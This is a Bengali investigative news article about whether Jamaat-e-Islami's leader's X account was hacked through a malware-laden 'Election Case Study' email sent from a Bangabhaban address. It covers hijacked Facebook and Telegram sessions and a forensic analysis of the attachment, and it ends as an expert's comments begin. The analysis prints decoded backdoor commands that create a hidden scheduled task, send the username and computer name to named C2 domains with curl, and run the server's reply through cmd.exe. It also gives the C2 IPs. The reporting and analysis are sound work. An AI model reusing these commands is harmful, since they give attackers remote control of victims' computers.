

গত ৩১ জানুয়ারি বিকেল ৪টা ৩৭ মিনিটে বাংলাদেশ জামায়াতে ইসলামীর আমির ডা. শফিকুর রহমানের এক্স হ্যান্ডেলে কর্মজীবী নারীদের নিয়ে অবমাননাকর পোস্ট করা হয়। এ নিয়ে দিনভর উত্তাল ছিল দেশ। অবমাননাকর পোস্টের প্রতিবাদে সারাদেশে বিএনপিসহ নানা পক্ষ বিক্ষোভ মিছিল করেছে।

তবে জামায়াত দাবি করেছে, তাদের দলীয় প্রধানের আইডিটি হ্যাকিংয়ের শিকার হয়েছিল। ১ ফেব্রুয়ারি সকালে এই দাবির পক্ষে প্রমাণ তুলে ধরতে সংবাদ সম্মেলন করেন দলটির নেতারা। জানান, রাষ্ট্রপতির কার্যালয়ের একজন সহকারী প্রোগ্রামারের ইমেইল থেকে মেইল পাঠিয়ে হ্যাক করা হয় তাদের ডিভাইস, যেটিতে আমিরের এক্স একাউন্ট লগ-ইন করা ছিল।

জামায়াতের পক্ষ থেকে আরও বলা হয়েছে, হ্যাক হওয়ার পর বিষয়টি টের পেয়ে সাথে সাথে একাউন্টের পাসওয়ার্ড বদলানো হয় এবং বিকাল ৫টা ২২ মিনিটে একটি পোস্ট করে হ্যাক হওয়ার বিষয়টি জানানো হয়।

রাজনৈতিক পরিসরে এই ঘটনাটি নিয়ে আলোচনা ও বিতর্ক চলছেই। এই বিতর্কের মধ্যে দ্য ডিসেন্ট অনুসন্ধান করে দেখার চেষ্টা করেছে, জামায়াত আমিরের এক্স আইডিটি হ্যাকিংয়ের শিকার হওয়ার কোন প্রমাণ পাওয়া যায় কিনা? এবং পাওয়া গেলে সেই হ্যাকিং প্রক্রিয়াটি কীভাবে ঘটেছে।

জামায়াতের দাবিসমুহ

১. আমিরের এক্স একাউন্টের পোস্টটি তাদের এডমিনদের করা নয়, বরং হ্যাকিংয়ের মাধ্যমে অন্য কেউ পোস্ট করেছে।

২. হ্যাকিংয়ের মাধ্যমে পোস্টটি করা হলেও তাদের কাছে কোন ধরনের সন্দেজনক লগইনের নোটিফিকেশন, ইমেইল এলার্ট বা ওটিপি আসেনি। ঘটনার পর শুধুমাত্র পাসওয়ার্ড পরিবর্তন এবং সেশন লগআউটের মাধ্যমে তারা একাউন্টের পূর্ণ নিয়ন্ত্রণ ফিরে পেতে সক্ষম হয়েছেন।

৩. দলটির অফিসিয়াল ইমেইলে বঙ্গভবনের এক কর্মকর্তার ইমেইল ঠিকানা থেকে দুইবার মেইল এসেছিল (৫ ও ১০ জানুয়ারিতে দুইবার)।

৪. ইমেইল বার্তা আসার পরে কিন্তু আমিরের আইডি থেকে বিতর্কিত পোস্টের (৩১ জানুয়ারি) আগেও তাদের অন্য সামাজিক মাধ্যম একাউন্ট হ্যাকিংয়ের চেষ্টা হয়েছিল।

এই দাবিগুলো যাচাই করতে দ্য ডিসেন্ট নিম্নোক্ত প্রশ্নগুলোর উত্তর খোঁজার চেষ্টা করেছে:

দ্য ডিসেন্ট খুঁজেছে

১. আমিরের বিতর্কিত এক্স পোস্টের বিষয়ে যে হ্যাকিংয়ের দাবি করেছে জামায়াত, তার পক্ষে প্রমাণ পাওয়া যায় কিনা?

২. বঙ্গভবনের কর্মকর্তার অফিসিয়াল ইমেইল থেকে আসলেই কোন ইমেইল এসেছিল কিনা?

৩. যদি এসে থাকে তাহলে সেই ইমেইলে কোন ক্ষতিকর ম্যালওয়্যারের উপস্থিতি ছিল কিনা?

৪. ম্যালওয়্যারের উপস্থিতি থাকলে সেটি দিয়ে জামায়াতের দাবি অনুযায়ী আলোচ্য ঘটনার মতো (নোটিফিকেশন, ইমেইল এলার্ট বা ওটিপি ছাড়া) হ্যাকিংয়ের ঘটনা ঘটানো সম্ভব কিনা?

৫. আমিরের ঘটনার আগেও দলটির কেন্দ্রীয় কার্যালয়ের ডিভাইস হ্যাকিং চেষ্টার কোন প্রমাণ আছে কিনা?

দ্য ডিসেন্ট যা পেয়েছে

এসব প্রশ্নের উত্তর খুঁজতে দ্য ডিসেন্ট এর টিম জামায়াতের কেন্দ্রীয় অফিসে গিয়ে সংশ্লিষ্ট ইমেইল বার্তা ও ঠিকানাগুলো পর্যবেক্ষণ করেছে, ক্যামেরায় রেকর্ড করেছে, জামায়াতের আমির সহ দলটির কেন্দ্রীয় বিভিন্ন নেতার সোশাল মিডিয়া একাউন্ট পরিচালকারী এডমিনদের সাথে কথা বলেছে, এবং দেশে ও বিদেশে অবস্থান করা অন্তত পাঁচজন আইটি ও সাইবার বিশেষজ্ঞের কাছ থেকে ফরেনসিক বিশ্লেষণ ও পর্যবেক্ষণ সংগ্রহ করেছে।

এসবের ভিত্তিতে নিম্নোক্ত তথ্যগুলোর বিষয়ে নিশ্চিত হওয়া গেছে:

১. জামায়াতের কেন্দ্রীয় নেতাদের সোশাল মিডিয়া একাউন্ট পরিচালনা করা হয় এমন ডিভাইস ও একাউন্ট হ্যাকিংয়ের চেষ্টার প্রমাণ পাওয়া গেছে। তবে কোনো নির্দিষ্ট পোস্ট (যেমন জামায়াতের আমিরের একাউন্টের পোস্টটি) হ্যাকিংয়ের মাধ্যমে করা হয়েছে কিনা তা আলাদাভাবে যাচাই করা সম্ভব হয়নি।

২. বঙ্গভবনের আলোচিত কর্মকর্তার ইমেইল ঠিকানা (assistantprogrammer@bangabhaban.gov.bd) থেকে ৫ ও ১০ জানুয়ারি দুটি মেইল জামায়াতের বিভিন্ন ইমেইলে পাঠানো হয়েছে।

৩. সেই দুটি ইমেইলের এটাচমেন্ট ফাইলে ম্যালওয়্যারের উপস্থিতি নিশ্চিত হওয়া গেছে। দ্য ডিসেন্ট টিম ফাইলটি ইমেইলের মাধ্যমে নিজেদের ডিভাইসে নিয়ে সেটি পরীক্ষা করে ম্যালওয়্যারের উপস্থিতির বিষয়ে নিশ্চিত হয়েছে। এছাড়া একাধিক বিশেষজ্ঞও ফাইলটি পরীক্ষা করে একই ম্যালওয়্যার পেয়েছেন।

৪. অন্তত তিনজন আইটি বিশেষজ্ঞ নিশ্চিত করেছেন, প্রাপ্ত ম্যালওয়্যারের মাধ্যমে একটি ডিভাইস দূর থেকে নিয়ন্ত্রণ নিয়ে সেই ডিভাইসে লগইন করা কোন সামাজিক মাধ্যম একাউন্ট থেকে সেটির এডমিনের অজান্তে যে কোন ধরনের এক্টিভিটি সম্পন্ন করা সম্ভব। এবং এই পদ্ধতিতে ডিভাইস এবং একাউন্টের নিয়ন্ত্রণ গ্রহণ করে একটিভি চালানো হলে সেটির কোন প্রমাণ/নোটিফিকেশন/ওটিপি মূল এডমিনের একাউন্টে, ইমেইলে বা মোবাইল নম্বরে আসবে না।

ডিভাইস হ্যাকিং চেষ্টার যেসব প্রমাণ পাওয়া গেছে

দ্য ডিসেন্ট জামায়াতের ‘হ্যাকিংয়ের দাবি’কে দুই ভাগে যাচাই করেছে।

প্রথম ভাগে দেখার চেষ্টা করেছে আমির শফিকুর রহমানের পোস্টটি হ্যাকিংয়ের মাধ্যমে করা হয়েছে কিনা। এক্ষেত্রে ‘করা হয়েছে’ বা ‘হয়নি’ এমন কোন দাবি প্রমাণিত হওয়ার মতো যথেষ্ট প্রমাণ সংগ্রহ করা সম্ভব হয়নি। ফলে, দ্য ডিসেন্ট অন্য যেসব প্রমাণ সংগ্রহ করতে সক্ষম হয়েছে সেগুলোর ভিত্তিতে বুঝার চেষ্টা করেছে যে, আমিরের পোস্ট হ্যাকিংয়ের মাধ্যমে দেয়ার যে দাবি জামায়াতের পক্ষ থেকে করা হয়েছে সেই প্রক্রিয়াটি কারিগরিভাবে সম্ভব কিনা? যে পাঁচজন বিশেষজ্ঞের সাথে কথা বলা হয়েছে তারা সবাই বলেছেন, সম্ভব।

জামায়াতের পক্ষ থেকে জানানো হয়েছে, ম্যালওয়ারযুক্ত ইমেইল বার্তাটি দলটির একাধিক ইমেইল ঠিকানায় আসায় একাধিক ব্যক্তি সেগুলো একাধিক ডিভাইসে ওপেন করেছেন। এরমধ্যে একটি ডিভাইসে আমিরের এক্স একাউন্ট লগইন করা ছিল।

দ্বিতীয়ত, দ্য ডিসেন্ট আরও দেখার চেষ্টা করেছে যে, বঙ্গভবনের কর্মকর্তার ইমেইল থেকে বার্তা আসার পর আমিরের ঘটনার বাইরে অন্য কোন হ্যাকিং প্রচেষ্টার প্রমাণ পাওয়া যায় কিনা? এক্ষেত্রে একাধিক প্রমাণ পাওয়া গেছে যা থেকে নিশ্চিত হওয়া যায় যে, ইমেইল বার্তাটি পেয়ে সেটির ফাইল ওপেন করার পর জামায়াতের কেন্দ্রীয় নেতাদের সোশাল মিডিয়া একাউন্ট লগইন করা ডিভাইস ও একাউন্ট হ্যাকিংয়ের চেষ্টা হয়েছে।

৫ জানুয়ারি বঙ্গভবনের সহকারী প্রোগ্রামারের ইমেইল থেকে জামায়াতের কেন্দ্রীয় কয়েকটি ইমেইল ঠিকানায় প্রথম বার্তাটি আসে। ইমেইল বার্তাটি ৬ জানুয়ারি জামায়াত ঢাকা মহানগরী দক্ষিণের ইমেইল থেকে ওপেন করেন ঢাকা মহানগরী দক্ষিণের সেক্রেটারি ড. শফিকুল ইসলাম মাসুদ এবং সহকারী সেক্রেটারি দেলোয়ার হোসেনের ফেসবুক পেইজ পরিচালনা করেন এমন একজন এডমিন। এই এডমিন এই দুই নেতার ফেসবুক পেইজ একই ডিভাইস থেকে পরিচালনা করেন।

দ্য ডিসেন্ট এই দুই পেইজের লগ বিশ্লেষণ করে দেখেছে, ১২ জানুয়ারি সকাল ১১টা ১৬ মিনিটে রাজশাহী বিভাগের সান্তাহার এলাকা থেকে হ্যাকাররা দেলোয়ার হোসেনের পেইজের এডমিনের ব্যক্তিগত ফেসবুক আইডিতে প্রবেশ করে এবং পাসওয়ার্ড পরিবর্তন করে আইডির নিয়ন্ত্রণ নিয়ে নেয়।

এডমিন যেই ব্যক্তিগত ফেসবুক আইডি দিয়ে দেলোয়ারের পেইজ পরিচালনা করেন সেটির সাথে যুক্ত ইমেইল একাউন্টটি একই ডিভাইসে লগইন করা ছিল। সকাল ১১টা ১৩ মিনিটে এডমিন লক্ষ্য করেন তার ব্যক্তিগত ইমেইলে ফেসবুক আইডির পাসওয়ার্ড পরিবর্তনের জন্য একটি ওটিপি এসেছে। সেই ওটিপি ব্যবহার করে ফেসবুক একাউন্টের পাসওয়ার্ড পরিবর্তন নিশ্চিত করার আরেকটি ইমেইল আসে ১১টা ১৬ মিনিটে। দ্য ডিসেন্ট এ সংক্রান্ত স্ক্রিনশট, লগ হিস্টোরি ও ইমেইল বার্তাগুলো দেখেছে।

হ্যাকার কর্তৃক পাসওয়ার্ড পরিবর্তনের ইমেইল

হ্যাকার কর্তৃক পাসওয়ার্ড পরিবর্তনের ইমেইল

দ্য ডিসেন্ট ওই এডমিনের প্রোফাইল থেকে দেলোয়ার হোসাইনের পেইজ ম্যানেজমেন্ট হিস্টোরি যাচাই করে দেখেছে, ১২ জানুয়ারি সকাল ১১:৩৩ মিনিটে এডমিন প্যানেলে ‘আনসার হোসেন’ নামে একজনকে যুক্ত করা হয়। ওই এডমিনের দাবি, এই আইডিটি তিনি যুক্ত করেননি। বরং, তার অজান্তে তার একাউন্ট ব্যবহার করে অন্য কেউ এটি করেছে।

বিষয়টি এডমিনের নজরে আসার পর সকাল ১১ টা ৪২ মিনিটে এডমিন তার ফেসবুক একাউন্টের পাসওয়ার্ড পরিবর্তন করতে সক্ষম হন।

পরপর দুইবার পাসওয়ার্ড পরিবর্তনের মতো সন্দেহজনক আচরণ দেখলে ফেসবুক মূল এডমিনকে আগের লগইনের এক্টিভিটি লিস্ট স্ন্যাপশট আকারে দেখায়।

জামায়াতের এই এডমিন জানান, ফেসবুক তাকে “রিভিউ রিসেন্ট এক্টিভিটি” নামে একটি স্ন্যাপশট দেখালে তিনি সেখানে দেখতে পান জামায়াত নেতা দেলোয়ার হোসাইনের ফেসবুক পেইজের এডমিন লিস্টে নিজের আইডি দিয়ে ‘আনসার হোসেন’ নামের আইডিটি যুক্ত করা হয়েছে। তখন ফেসবুক তাকে অপশন দেয় পূর্ববর্তী এক্টিভিটি তিনি নিজে করে না থাকলে সেগুলো ‘আনডু’ করতে পারেন। তখন তিনি এই অপশন গ্রহণ করে আগের এক্টিভিটি ‘আনডু’ করেন এবং এর মাধ্যমে ‘আনসার হোসেন’ এর আইডিটি দেলোয়ারের ফেসবুক পেইজের এডমিন লিস্ট থেকে রিমুভ হয়ে যায়।

জামায়াত নেতা দেলোয়ার হোসাইনের পেইজের এডমিন হিসেবে ‘আনসার হোসেন’কে যুক্ত করা হয়

জামায়াত নেতা দেলোয়ার হোসাইনের পেইজের এডমিন হিসেবে ‘আনসার হোসেন’কে যুক্ত করা হয়

এ ব্যপারে পেইজের এডমিন (যার নামের শেষাংশ ‘আলম’) বলেন, “৫ জানুয়ারি আমাদের অফিসিয়াল ইমেইলে (ঢাকা দক্ষিণের) বঙ্গভবন থেকে একটি মেইল আসে, যেখানে ইলেকশন কেস স্টাডি নামে একটি এটাচমেন্ট ফাইল ছিল। বঙ্গভবনের অফিসিয়াল ইমেইল আইডি হওয়ায় আমি গুরুত্ব দিয়ে ফাইলটি ডাউনলোড করার পর দেখতে পাই, এটি মাইক্রোসফট এক্সেস ডাটাবেইজের একটি ফাইল। আমি ফাইলটি ওপেন করার সাথে সাথেই একটি সিকিউরিটি ওয়ার্নিং পাই, যেখানে বলা ছিল এই ফাইলটি একটি ম্যাক্রোস এবং ম্যালওয়্যারযুক্ত। এরপর আমি ফাইলটি ডিলেট করে দিই। ডিলেট করার পর বঙ্গভবনের সেই মেইলে একটি রিপ্লাই দেই এই বলে যে, ‘আপনার দেয়া ফাইলটি কাজ করছে না, অনুগ্রহ করে আপডেটেড ফাইল পাঠান’। এরপর ১০ তারিখ আবার একই ইমেইল আসে।”

৫ জানুয়ারি বঙ্গভবনের প্রোগ্রামারের কাছ থেকে প্রাপ্ত ইমেইলের ফাইলটি রিড করতে না পেরে ৬ জানুয়ারি জামায়াত অফিসের জনাব আলম ইমেইলটির রিপ্লাই দিয়ে জানান ‘এটাচ করা ফাইলটিতে এরর দেখাচ্ছে’

৫ জানুয়ারি বঙ্গভবনের প্রোগ্রামারের কাছ থেকে প্রাপ্ত ইমেইলের ফাইলটি রিড করতে না পেরে ৬ জানুয়ারি জামায়াত অফিসের জনাব আলম ইমেইলটির রিপ্লাই দিয়ে জানান ‘এটাচ করা ফাইলটিতে এরর দেখাচ্ছে’

এরপর ৩০ জানুয়ারি এডমিন লক্ষ্য করেন, তার টেলিগ্রাম অ্যাকাউন্টে ‘Samsung A02S’ ডিভাইস থেকে সন্দেহজনক লগইন দেখা যায়। টেলিগ্রাম টু ফ্যাক্টর অথেনটিকেশন থাকা সত্বেও এধরণের এক্টিভিটি থেকে সাথে সাথে তিনি সেই লগইন সেশনটি টার্মিনেট করেন। এরপর অফিসে ফিরে তিনি আবার লক্ষ্য করেন তার টেলিগ্রামে আরেকটি নতুন লগইন সেশন যা ‘VMware’ বা ভার্চুয়াল মেশিন নামে চলছে যেখানে উইন্ডোজ অপারেটিং সিস্টেম দেখা যাচ্ছিল। তৎক্ষণাৎ সেই সেশনটি টার্মিনেট করেন এবং টু ফেক্টর অথেনটিকেশন আপডেট করে।

৩১ জানুয়ারি জামায়াতের আরেক নেতা শফিকুল ইসলাম মাসুদের ফেসবুক পেইজ থেকে আমির ডা. শফিকুর রহমানের বিতর্কিত পোস্টের স্ক্রিনশট পোস্ট দেয়া হয়। এই পেইজটির এডমিন তালিকায় জামায়াত নেতা দেলোয়ার হোসেনের ওই এডমিনও (যার নামের শেষাংশ ‘আলম’) আছেন যার একাউন্ট হ্যাক করে ‘আনসার হোসেন’ নামের অপরিচিত আইডিকে এডমিন বানানো হয়েছিল। ডা. শফিকুর রহমানের বিতর্কিত পোস্টের স্ক্রিনশটটি মাসুদের ফেসবুক পেইজে আলমের প্রোফাইল ব্যবহার করে পোস্ট করা হয়। আলম যখন টের পান যে, তার আইডি ব্যবহার করে তার অজান্তে কিছু পোস্ট করা হয়েছে তখন ডিভাইস (উইন্ডোস পিসি) চেক করে দেখেন তার ফেসবুক প্রোফাইলে মোট তিনটি সেশন সচল রয়েছে। একটি তার মোবাইল ডিভাইস S24 Ultra এবং একটি তার কম্পিউটার, এর মধ্যে একটি সেশনের লোকেশন ছিল পাকিস্তানের ‘ওয়ারবার্টন’ এলাকা। আলমের ধারণা, তৃতীয় এই সেশন ব্যবহার করে ডা. শফিকের পোস্টের স্ক্রিনশট পোস্ট করা হয়েছে মাসুদের পেইজ থেকে, যা তার অজান্তে ঘটেছে।

বঙ্গভবনের কর্মকর্তার ইমেইল ঠিকানা থেকে বার্তা এসেছে

জামায়াতে ইসলামী পক্ষ থেকে দাবি করা হয়েছে যে, গত ৫ জানুয়ারি এবং ১০ জানুয়ারি বঙ্গভবনের একজন অ্যাসিস্ট্যান্ট প্রোগ্রামারের (মোহাম্মদ ছরওয়ারে আলম) অফিসিয়াল ইমেইল অ্যাড্রেস (assistantprogrammer@bangabhaban.gov.bd) থেকে জামায়াতের ঢাকা মহানগরী উত্তর, দক্ষিণ, সেন্ট্রাল ও টাঙ্গাইল শাখার অফিসিয়াল মেইলে একটি বার্তা আসে। বার্তাটিতে ‘ইলেকশন কেস স্টাডি’ নামক একটি ফাইল ছিল।

দ্য ডিসেন্ট এর টিম গত ১ ফেব্রুয়ারি জামায়াতের কেন্দ্রীয় অফিসে গিয়ে ইমেইল বার্তাগুলো ক্যামেরার সামনে খোলে যাচাই করেছে। বিশ্লেষণে নিশ্চিত হওয়া গেছে, ওই বার্তা দুটি TLS এনক্রিপশনযুক্ত ভেরিফাইড অফিসিয়াল মেইল ছিল, যা কোনো নকল বা স্পুফিং (Spoofing) মেইল নয়। মেইলের রিসিপিয়েন্ট লিস্টে জামায়াতে ইসলামী ঢাকা মহানগর উত্তর, দক্ষিণ, সেন্ট্রাল ও টাঙ্গাইল শাখার অফিসিয়াল মেইল ঠিকানাগুলো ছিল।

বঙ্গভবনের সহকারী প্রোগ্রামারের ইমেইলে TLS প্রোটোকল

বঙ্গভবনের সহকারী প্রোগ্রামারের ইমেইলে TLS প্রোটোকল

ইমেইলে ম্যালওয়্যার ফাইল ছিল

assistantprogrammer@bangabhaban.gov.bd ইমেইল থেকে দুটি তারিখে (৫ ও ১০ জানুয়ারি) যে এটাচড করা ফাইল পাঠানো হয়েছিল সেটি দ্য ডিসেন্ট টিম নিজেদের একটি ইমেইলে ফরওয়ার্ড করে নেয় এবং প্রাথমিকভাবে অনলাইন সাইবার সিকিউরিটি টুল VirusTotal ও Kaspersky Threat Intelligence ব্যবহার করে স্ক্যান ও বিহেভিয়ারাল অ্যানালাইসিস করে। মূলত উভয় ইমেইল বার্তায় একই ফাইল পাঠানো হয়েছিল।

দ্য ডিসেন্ট উভয় মেইলে থাকা ফাইল আলাদাভাবে পরীক্ষা করে ফাইলগুলোর ভেতরে কোনো ম্যালিসিয়াস কোড আছে কি না তা দেখার চেষ্টা করেছে।

পর্যবেক্ষণে নিশ্চিত হওয়া গেছে যে, ফাইলটি (উভয় বার্তায় একই ফাইল পাঠানো হয়) মূলত একটি ম্যালিসিয়াস পেলোড এবং ট্রোজান ব্যাকডোর এটাক।

ফাইলটির বাইনারি ডাটা বিশ্লেষণ করে দেখা গেছে, এতে VBA (Visual Basic for Applications) ম্যাক্রো কোড লুকানো আছে। ম্যালওয়্যারটি তার প্রকৃত কমান্ড বা নির্দেশনাসমূহ আড়াল করতে ‘এনকোডিং’ প্রযুক্তি ব্যবহার করেছে। তবে কারিগরি বিশ্লেষণের মাধ্যমে অন্তত তিনটি এনকোড করা গোপন স্ট্রিং উদ্ধার করা সম্ভব হয়েছে।

উদ্ধারকৃত এবং ডিকোড করা ম্যালিসিয়াস কমান্ড/কোড যা ফাইলের ভেতরে লুকিয়ে রাখা ছিল:

১.

schtasks /create /sc minute /mo 17 /f /tn “Updates\SSDUpdates\VerifiedDriverUpdates{CLSID-135JK-THDE-CSAS}” /tr “conhost –headless cmd /c curl www.pawsandtailcare.com/xbeq.php?d=%usernam

e%_%computername% | cmd.exe”

২.

schtasks /create /sc minute /mo 17 /f /tn “Updates\DriverUpdates\VerifiedDriverUpdates{CLSID-135J=THFDE-CSHDVAS}” /tr “conhost –headless cmd /c curl www.egoboysstreet.com/hgc.php?d=%username%_%computername% | cmd.exe

৩.

schtasks /create /sc minute /mo 17 /f /tn “updates\ChromeUpdates\DriverUpdates{CLSID-JJSFN-CSH3SCSDVAS}” /tr “conhost –headless cmd /c curl www.carlminiclub.com/pdqaz.php?d=%username%_%computername% | cmd.exe

ম্যালওয়্যারটির মাধ্যমে দূর থেকে ডিভাইসের নিয়ন্ত্রণ নেয়া সম্ভব

ডিকোড করা কমান্ডটি বিশ্লেষণ করলে দেখা যায় এটি একটি Backdoor/Downloader। এটি schtasks ব্যবহার করে উইন্ডোজে একটি শিডিউল টাস্ক তৈরি করে যা প্রতি ১৭ মিনিট পর পর রান করে। conhost –headless ব্যবহার করা হয়েছে যাতে visible window ওপেন না হয় এবং ভিক্টিম কিছু টের না পান। এটি curl কমান্ড দিয়ে হ্যাকারের সার্ভার www.pawsandtailcare[.]com , www.egoboysstreet[.]com এবং www.carlminiclub[.]com -এ ভিক্টিমের পিসির নাম এবং ইউজারনেম (%username%_%computername%) পাঠিয়ে দেয়। সার্ভার থেকে যা রেসপন্স আসে, সেটি পাইপলাইনের (| cmd.exe) মাধ্যমে সরাসরি পিসিতে কমান্ড হিসেবে রান করায়। অর্থাৎ হ্যাকার দূর থেকে পিসিতে যা ইচ্ছা তা-ই করতে পারবে।

হ্যাকারের সার্ভার www.pawsandtailcare[.]com, www.egoboysstreet[.]com, www.carlminiclub[.]com – যার আইপি এড্রেসঃ 208.123.118.255, 45.95.16.199 এবং 82.221.129.44

ম্যালওয়্যারের সাথে সংযুক্ত ডোমেইন pawsandtailcare[.]com এবং www.egoboysstreet[.]com -এর আইপি (208.123.118.255 এবং 82.221.129.44) বিশ্লেষণ করে দেখা গেছে, আক্রমণকারীরা যুক্তরাষ্ট্রের Shock Hosting LLC (https://shockhosting.com) এবং www.carlminiclub[.]com এর আইপি 45.95.16.199 -এটি আইসল্যান্ডের রাজধানী রেইকিয়াভিক(Reykjavík) ভিত্তিক OrangeWebsite(https://orangewebsite.com) নামক একটি প্রতিষ্ঠানের ‘ভার্চুয়াল প্রাইভেট সার্ভার’ (VPS) ব্যবহার করছে। সার্ভারটি লস অ্যাঞ্জেলেসে এবং আইসল্যান্ডের রাজধানী রেইকিয়াভিকে অবস্থিত। হ্যাকাররা এই রিমোট সার্ভারটিকেই তাদের ‘কমান্ড অ্যান্ড কন্ট্রোল (C2) সার্ভার’ হিসেবে ব্যবহার করেছে, যেখান থেকে HTTP রেসপন্সের মাধ্যমে ভিকটিমের পিসিতে দূরবর্তীভাবে কমান্ড পাঠানো এবং কার্যকর করা সম্ভব, কেননা ভিকটিমের কম্পিউটারে ম্যালওয়ারটি VerifiedDriverUpdates নামে একটা শিডিউল টাস্ক তৈরি করে রাখে, যা ১৭ মিনিট পর পর curl কমান্ডের মাধ্যমে প্রাপ্ত HTTP রেসপনস্টি হেডলেস কনসোল উইন্ডোতে রান করে।

পুরো ফাইলের ভেতরে থাকা ম্যাক্রো কোড পর্যবেক্ষণ করার জন্য আমরা ফাইলটির ফরেনসিক এবং ড্যাটা অ্যানালাইসিস করি। এতে পাওয়া যায়- প্রথমে ভুয়া (ম্যাক্রো জেনারেটেড) এরর মেসেজ। আউটপুটে দেখা যাচ্ছে: “You cannot run the 32-bit version of Microsoft Access Database Engine because you currently have 64-bit Office products installed…”

এটি একটি সোশ্যাল ইঞ্জিনিয়ারিং ট্র্যাপ। হ্যাকার এই মেসেজটি কোডের ভেতরে লিখে রেখেছে যাতে কোনো ইউজার ফাইলটি ওপেন করলে এই এরর মেসেজটি দেখে বিভ্রান্ত হয়। ইউজার যখন ভাববে যে তার সফটওয়্যারে সমস্যা, ঠিক সেই সময় ব্যাকগ্রাউন্ডে ম্যালওয়্যারটি তার কাজ শুরু করে দেয়।

এনকোডেড পেলোড (Base64 Encoded Payload) আউটপুটে অনেকগুলো অদ্ভুত অক্ষর দেখা গেলেও (যেমন: OE2uVmdvRUnJ6H1Kxyoy75HK3PlrMrbLsCv6BEeQRfyzh…) এটি কোনো সাধারণ লেখা নয়, এটি একটি শক্তিশালি Encoding প্রক্রিয়া।

সরাসরি কোনো আইপি অ্যাড্রেস বা ক্ষতিকর কমান্ড লিখলে অ্যান্টিভাইরাস সেটি ধরে ফেলবে। তাই হ্যাকার তার আসল কোডটিকে এই এনকোডিংয়ের পেছনে লুকিয়ে রেখেছে।

কমান্ড এক্সিকিউশন (Command Execution) আউটপুটে cmd /c start এবং ShellV বারবার দেখা যাচ্ছে। এর মানে হচ্ছে cmd /c: এটি উইন্ডোজের কমান্ড প্রম্পটকে নির্দেশ দেয় একটি সুনির্দিষ্ট কমান্ড রান করার জন্য। ShellV: এটি নির্দেশ করে যে ভিকটিমের পিসিতে একটি ‘Shell’ বা রিমোট কন্ট্রোল তৈরি করার চেষ্টা করা হচ্ছে।

ম্যালওয়্যার ফাইলটি ডিকোড করে সেটির ভেতরে যা পাওয়া গেছে তা হলো:

১. ছবিতে থাকা হিজিবিজি কোড গুলো আমরা ডিকোড করার চেষ্টা করেছি – প্রথমে base64 -এ এনকোডেড কোডগুলো ডিকোট করার চেষ্টা করে ব্যর্থ হই। ডিকোড করতে চেষ্টা করলে Invalid Input আসে, যা থেকে বোঝা যায় হ্যাকার এখানে সরাসরি সাধারণ Base64 ব্যবহার করেনি। অনেক সময় ডিটেকশন এড়াতে তারা কোডটিকে অ্যাডভান্সড এনক্রিপশন (যেমন AES) অথবা কাস্টম অবফাসকেশন (Obfuscation) লেয়ার দিয়ে আটকে রাখে।

২. একইভাবে আমরা স্ট্রিং অ্যানালাইসিস করে ডিকোড করার চেষ্টা করি, এখানেও ব্যর্থ হই। এটি প্রমাণ করে যে আক্রমণকারী অত্যন্ত উচ্চমানের অ্যান্টি-অ্যানালাইসিস (Anti-analysis) এবং অ্যান্টি-ফরেনসিক কৌশল ব্যবহার করেছে।

৩. এবার আমরা হেক্সাডেসিমাল (base-16) ডিকোড করার চেষ্টা করেছি, ফাইল থেকে প্রাপ্ত এনকোডেড স্ট্রিংটি (OE2uVmdvRUnJ6H…) ফরেনসিক টুল hexdump এর মাধ্যমে বিশ্লেষণ করার পর দেখা গেছে যে, ডিকোড করার পর ডাটাটি কোনো প্লেইন টেক্সট বা মানুষের পড়ার যোগ্য অবস্থায় নেই, বরং এটি একটি Binary Shellcode হিসেবে বিদ্যমান (Hex: 38 4d ae 56…)।

একটি সাধারণ ‘নির্বাচনী কেস স্টাডি’ ফাইলে এই ধরনের জটিল বাইনারি পেলোড থাকার কোনো বৈধ কারণ নেই।

এটি প্রমাণ করে যে:

১. এটি একটি পেশাদার মানের ট্রোজান (Trojan) যা সাধারণ নিরাপত্তা ব্যবস্থা বা নজরদারি এড়ানোর জন্য তৈরি করা হয়েছে।

২. এই পেলোডটি মেমরিতে এক্সিকিউট হয়ে সরাসরি ডিভাইসের নিয়ন্ত্রণ নিতে, ডিভাইসে লগডইন একাউন্ট থেকে পোস্ট করতে বা সেশন হাইজ্যাকিং করতে সক্ষম।

যা বলেছেন বিশেষজ্ঞরা

দ্য ডিসেন্ট বঙ্গভবনের সহকারী প্রোগ্রামারের ইমেইল থেকে প্রাপ্ত ফাইলটি পাঁচজন আইটি ও সাইবার নিরাপত্তা বিশেষজ্ঞকে দেখিয়েছে। এদের মধ্যে দুইজন নিজেরা ফাইলটির ফরেনসিক বিশ্লেষণ করেছেন।

তাদের উভয়ের বিশ্লেষণে প্রাপ্ত ফলাফল দ্য ডিসেন্ট এর বিশ্লেষণের সাথে পুরোপুরি মিলেছে। অর্থাৎ, ফাইলটিতে যে ধরনের ম্যালওয়্যারের উপস্থিতি দ্য ডিসেন্ট এর টেকনিকাল টিম পেয়েছে তা বিশেষজ্ঞদের প্রাপ্ত ফলের সাথে সামঞ্জস্যপূর্ণ।

এই বিশেষজ্ঞদের একজন হলেন নাফিজ আবরার, যিনি গুগলের সাবেক সফটওয়্যার ইঞ্জিনিয়ার এবং বর্তমানে অস্ট্রেলিয়ার কানতাস এয়ারলাইন্সে সিনিয়র ইঞ্জিনিয়ার হিসেবে কর্মরত।

তার কাছে ফাইলটি পাঠিয়ে দ্য ডিসেন্ট সেটির একটি ফরেনসিক বিশ্লেষণ চেয়েছিল। বিশ্লেষণের পর তিনি যা জানিয়েছেন তার কিছু অংশ নিচে তুলে ধরা হলো:

